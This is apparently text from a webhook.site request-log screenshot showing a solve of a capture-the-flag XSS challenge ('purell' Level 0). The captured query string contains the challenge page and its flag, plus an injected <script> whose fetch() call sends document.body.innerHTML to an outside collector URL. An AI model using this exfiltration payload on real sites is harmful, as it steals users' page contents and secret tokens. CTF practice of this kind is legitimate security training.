 https://webhook.site/#!/view/e5799148-b55d-49e8-b89b-987a28176905/a13040d0-449f-4cfe-9ab8-1722f666d05b/1
Webhook.site Docs & API Features & Pricing Terms & Privacy Support
e5799148 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ...
INBOX (1/100) Newest First
Search Query ?
GET #2cbea 104.28.205.70
02/12/2025 3:07:47 PM
Request Details Permalink Raw content Copy as
GET https://webhook.site/e5799148-b55d-49e8-b89b-987a28176905/?c=%0A%20%20%3Ch...
Host 104.28.205.70 Whois Shodan Netify Censys VirusTotal
Date 02/12/2025 3:07:47 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 2cbea27f-7cb1-4f51-bcf6-a337f5c522d3
Note Add Note
Query strings
c <h1>Welcome to Level 0 - A Friendly Warmup</h1> <p>Here in purell
land, we sanitize your html before showing it to you.</p> <p> Tok
en (only admin bot can see the real token!): <span class="flag">p
urell-token{xss_guru_0}</span> </p> <p> Sanitizer: <span class="s
anitizer">(html) =&gt; html</span> </p> <div class="html"><script
>fetch('https://webhook.site/e5799148-b55d-49e8-b89b-987a2817690
5/?c='+encodeURIComponent(document.body.innerHTML))</script></div
>
No content